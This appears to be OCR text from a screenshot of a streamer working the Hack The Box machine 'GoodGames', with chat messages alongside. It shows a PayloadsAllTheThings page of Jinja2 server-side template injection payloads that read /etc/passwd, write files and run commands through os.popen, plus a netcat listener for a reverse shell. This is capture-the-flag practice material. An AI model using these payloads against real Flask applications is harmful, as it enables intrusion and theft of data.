 Project — ~/HTB — Atom
notes.txt — ~/results/g...
Burp Suite Professional ...
PayloadsAllTheThings/S...
Flask Volt Dashboard - ...
Hack The Box :: Hack The
TryHackMe | Dashboard
PayloadsAllTheThings/Se
jinja python - Google Sear
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server Side Template Injection#jinja2
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
README.md
# https://github.com/pallets/flask/blob/master/src/flask/helpers.py#L398
{{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}
Jinja2 - Write into remote file
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/var/www/html/myflaskapp/hello.txt', 'w').write('Hello here !') }}
Jinja2 - Remote Code Execution
Listen for connection
nc -lnvp 8000
Exploit the SSTI by calling os.popen().read()
These payloads are context-free, and do not require anything, except being in a jinja2 Template object:
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('id').read() }}
HTB: GoodGames
Sub Goal
32 / 100 Total Subs
# 0xm3llon
that block
# 0xm3llon
come on
# justaguy1234567
very exciting... lol
# FroMastr
yea its fun
# gh0stsaresp00ky
dead last, story of my life
# gh0stsaresp00ky
# kafka_esc
eAsY bOx
# justaguy1234567
you were saying at the beginning that
is such an easy box and we're progres
so fast...
# justaguy1234567
just saying
# Nightbot
Find coupons for my Udemy courses on
Twitter: https://twitter.com/0xTib3ri